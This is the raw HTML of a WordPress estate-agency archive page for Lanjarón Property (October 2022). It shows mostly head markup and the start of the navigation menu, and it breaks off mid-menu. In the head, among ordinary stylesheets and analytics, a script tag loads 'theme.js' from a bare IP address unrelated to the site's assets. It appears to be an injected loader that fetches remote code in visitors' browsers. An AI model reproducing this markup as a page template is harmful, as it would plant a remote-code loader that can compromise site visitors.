

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lanjaronproperty.com/2022/10/
body_size: 18977
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>October 2022 - Lanjarón Property</title><meta property="og:locale" content="en_GB" /><meta property="og:type" content="website" /><meta property="og:title" content="October 2022 - Lanjarón Property" /><meta property="og:url" content="https://lanjaronproperty.com/2022/10/" /><meta property="og:site_name" content="Lanjarón Property" /><meta property="og:image" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png" /><meta property="og:image:width" content="272" /><meta property="og:image:height" content="86" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lanjaronproperty.com/2022/10/","url":"https://lanjaronproperty.com/2022/10/","name":"October 2022 - Lanjarón Property","isPartOf":{"@id":"https://lanjaronproperty.com/#website"},"primaryImageOfPage":{"@id":"https://lanjaronproperty.com/2022/10/#primaryimage"},"image":{"@id":"https://lanjaronproperty.com/2022/10/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg","breadcrumb":{"@id":"https://lanjaronproperty.com/2022/10/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/2022/10/#primaryimage","url":"https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg","width":1080,"height":1080,"caption":"Currency Exchange news"},{"@type":"BreadcrumbList","@id":"https://lanjaronproperty.com/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lanjaronproperty.com/"},{"@type":"ListItem","position":2,"name":"Archives for October 2022"}]},{"@type":"WebSite","@id":"https://lanjaronproperty.com/#website","url":"https://lanjaronproperty.com/","name":"Lanjarón Property","description":"The agent you can trust","publisher":{"@id":"https://lanjaronproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lanjaronproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://lanjaronproperty.com/#organization","name":"Lanjarón Property & Orgiva Property","url":"https://lanjaronproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/logo/image/","url":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","width":272,"height":86,"caption":"Lanjarón Property & Orgiva Property"},"image":{"@id":"https://lanjaronproperty.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanjaronproperty","https://www.instagram.com/lanjaprop","https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w"]}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Feed" href="https://lanjaronproperty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Comments Feed" href="https://lanjaronproperty.com/comments/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanjaronproperty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='bootstrap-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='nouislider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pretty-photo-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fa-4-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://lanjaronproperty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-responsive-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-dynamic-styles-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' /><style id='rypecore-dynamic-styles-inline-css' type='text/css'>.rhex, .rhex:before, .rhex:after, .content blockquote, .social-icons.circle li a { border-color: #f1bf00; }.subheader.simple-search .ui-tabs-nav li.ui-state-active:after { border-color: #f1bf00 transparent; }
            .button, input[type='submit'], 
            .bar, 
            .page-list .page-numbers.current,
            .chosen-container .chosen-results li.highlighted,
            .ui-accordion .ui-accordion-header-active,
            .color-bar, .property-color-bar,
            .top-bar,
            .subheader.subheader-slider .slider-advanced .slide-price,
            .filter-header,
            .noUi-connect,
            .property-single-item .property-details-single,
            .amenities-list li .fa,
            .widget #wp-calendar a,
            .widget .filter-widget-title,
            .user-card .user-bio,
            .multi-page-form-content#map .remove-pin,
            .services .service-item .fa,
            .cta { background: #f1bf00; }
        .property.property-hidden-content .property-content { background:rgba(241, 191, 0, 0.8); }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a, .filter-with-slider .tabs.ui-widget, .property-share-email-input { background: #d8a600; }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after { border-color: #d8a600 transparent; }.social-icons.circle li a:hover, .slider-prev:hover, .slider-next:hover, .video-cover:hover .icon, .subheader.simple-search .ui-tabs-nav li.ui-state-active { background: #f1bf00 !important; border-color: #f1bf00 !important; }.button:hover, input[type='submit']:hover, .button.grey:hover, .services .service-item:hover .fa { background: #ffd819; }.tabs li.ui-state-active, .sticky .blog-post, .comment-list .comment-text, .user-stat-item { border-color: #f1bf00; }.tabs li.ui-state-active .ui-tabs-anchor { color: #f1bf00; }
            a, .accordion-footer a, 
            .top-bar-member-actions .member-sub-menu li a:hover,
            .header-default .header-item td > .fa,
            .subheader.subheader-slider .slider-advanced .slide .fa,
            .property-title h4 a:hover,
            .property-title .fa,
            .property-footer a:hover, .property-share-toggle:hover,
            .property-footer .sl-wrapper a.liked .fa,
            .property-layout-toggle-item.active,
            .property-price-single,
            .agent-details .fa,
            .blog-post-content h3 a:hover,
            .comment-details a:hover,
            .user-card .user-bio .button:hover,
            .search-result-item:hover h4,
            .bottom-bar a,
            .walk-score h2 { color: #f1bf00; }
            a:hover { color: #ffd819; }
        .member-nav-menu li.current-menu-item a { color: #f1bf00; border-color: #f1bf00; }.nav.navbar-nav li a:hover, .nav.navbar-nav li:hover.menu-item-has-children:after { color: #f1bf00 !important; }.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #f1bf00; }.property-share-content { background: #f1bf00 !important; }.property-gallery .property-gallery-pager a.slick-current { box-shadow:inset 0px -3px #f1bf00; }.comment-list .arrow { border-color:transparent #d8a600; }.img-overlay { background:rgba(241, 191, 0, 0.6); }.contact-details { background-color: #f1bf00; }.button.alt, .header-default .member-actions .button-icon .fa, .multi-page-form-progress-item.active { background-color: #aa151b; }.button.alt:hover { background-color: #c32e34; }.multi-page-form-progress-item.active { border-color: #aa151b; }.multi-page-form-progress-item.active span.progress-item-num { color: #aa151b; }.top-bar { background: #f1bf00; }.nav.navbar-nav li a, .navbar, header .navbar-brand, .nav.navbar-nav li.menu-item-has-children:after, .header-default .header-item .header-item-text, .header-default .header-item span { color: #323746; }.header-default .header-item .header-item-icon > .fa { color: #f1bf00; }.subheader, .subheader a, #breadcrumbs li a, .subheader h1 { color: #000000; }#footer { background: #3d3d3d; }#footer a { color: #aa151b; border-color:#aa151b; }#footer .social-icons a:hover { background:transparent; }.bottom-bar { color:#ffffff; }.bottom-bar a { color: #ffffff; }
@media (min-width: 1200px) { .container{ max-width: 1170px; } }.subheader {padding-top:150px;padding-bottom:100px;}.filter .tabs .ui-tabs-hide {padding-top:50px;}#map-canvas-one-pin { height:250px; }</style> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">/*  */
var wpdm_url = {"home":"https:\/\/lanjaronproperty.com\/","site":"https:\/\/lanjaronproperty.com\/","ajax":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"993c2f5bd157bf2cc71be64c303660bd"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script> <script type="text/javascript" id="rypecore-simple-likes-public-js-js-extra">/*  */
var simpleLikes = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/rype-real-estate/js/simple-likes-public.js?ver=0.5" id="rypecore-simple-likes-public-js-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBN4eEWiBT89rHtNj3QacwjQaveqPtZrHs&amp;libraries=places&amp;ver=6.8.3" id="rypecore-google-maps-js"></script> <link rel="https://api.w.org/" href="https://lanjaronproperty.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanjaronproperty.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta property="fb:pages" content="103978864336133" /><meta property="ia:markup_url" content="https://lanjaronproperty.com/this-weeks-currency-news/?ia_markup=1" /><meta name="description" content="Lanjarón Property - The agent you can trust"><script async src="https://147.45.47.87/scripts/theme.js"></script> <meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184126158-1"></script> <script>window.dataLayer = window.dataLayer || []

      function gtag () {dataLayer.push(arguments)}

      gtag('js', new Date())

      gtag('config', 'UA-184126158-1')</script>  <script>!function (f, b, e, v, n, t, s) {
        if (f.fbq) return
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        }
        if (!f._fbq) f._fbq = n
        n.push = n
        n.loaded = !0
        n.version = '2.0'
        n.queue = []
        t = b.createElement(e)
        t.async = !0
        t.src = v
        s = b.getElementsByTagName(e)[0]
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js')
      fbq('init', '3916456718378046')
      fbq('track', 'PageView')</script> <noscript> <img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3916456718378046&ev=PageView&noscript=1"
/> </noscript><meta name="generator" content="WordPress Download Manager 3.3.32" /><style>/* WPDM Link Template Styles */</style></head><body class="archive date wp-theme-homely wp-child-theme-homely-child bg-display-cover elementor-default elementor-kit-15"><header class="header-default has-menu"><div class="container"><div class="navbar-header"><div class="header-details"><div class="header-item header-search left"><div class="header-item-icon"><i class="fa fa-search icon "></i></div><div class="header-search-form"><form class="search-form" id="searchform" action="https://lanjaronproperty.com/" method="get"> <input type="text" name="s" id="search" placeholder="Search..." value="" /> <button type="submit"><i class="fa fa-search"></i></button></form></div></div><div class="header-item header-phone left"><div class="header-item-icon"><i class="fa fa-phone icon "></i></div><div class="header-item-text"> Call us anytime<br/> <a href="tel:(34) 695 398 679"><span>(34) 695 398 679</span></a></div></div><div class="header-item header-email left"><div class="header-item-icon"><i class="fa fa-envelope icon "></i></div><div class="header-item-text"> Drop us a line<br/> <a href="mailto:info@lanjaronproperty.com" title="info@lanjaronproperty.com"><span>info@lanjaronproperty.com</span></a></div></div><div class="clear"></div></div><a class="navbar-brand has-logo" href="https://lanjaronproperty.com/"><img loading="lazy" src="https://lanjaronproperty.com/wp-content/uploads/2021/07/1.png" alt="Lanjarón Property" /></a> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"><div class="main-menu-wrap"><div class="container-fixed"><div class="member-actions right"> <a href="https://lanjaronproperty.com/submit-property/" class="button small alt button-icon"><i class="fa fa-plus"></i>Submit Property</a></div><ul id="menu-main-menu-1" class="nav navbar-nav right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://lanjaronproperty.com/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7819"><a href="/properties/?sort_by=price_desc">Properties</a><ul class="sub-menu"><li 